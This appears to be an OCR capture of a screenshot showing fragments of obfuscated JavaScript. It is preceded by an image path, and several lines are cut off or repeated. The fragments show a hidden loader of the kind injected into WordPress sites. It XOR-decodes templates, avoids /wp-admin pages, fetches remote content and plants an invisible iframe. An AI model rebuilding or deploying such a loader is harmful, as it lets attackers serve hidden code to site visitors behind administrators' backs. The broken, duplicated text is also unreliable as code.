
d=r.iframeId,a.style.cssText=”position:fixed
ria-hidden”,”true”),window.addEventListener(“message”,function(e)
de&&t.parentNode.removeChild(t)}catch(n)
r.iframeId)&&
(){}))}}();
{return 90^e})),t=[{template:String.fromCharCode.apply(String,
e){return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
r_”+Math.random().toString(36).slice(2),run:null};r.iframeReady||
ropbox.com”)>=0)return e.replace(/\{id\}/g,t);var
e){return fetch(e,{cache:”no-store”}).then(function(e){return
ps://”+e;return new URL(t),!0}catch(n){return!1}}function c(){r.run||
i(n[0].template,e);if(1===n.length)return n[0].useFetch?
,u=i(d.template,e);return(c++,d.useFetch)?o(u).then(function(e){return
”none”,n.onload=function(){n.remove(),t(!0)},n.onerror=function()
iframeReady=!0;var n,i,o,a=document.createElement(“iframe”);a.src=
d=r.iframeId,a.style.cssText=”position:fixed
ria-hidden”,”true”),window.addEventListener(“message”,function(e)
de&&t.parentNode.removeChild(t)}catch(n)
r.iframeId)&&
(){}))}}();
{return 90^e})),t=[{template:String.fromCharCode.apply(String,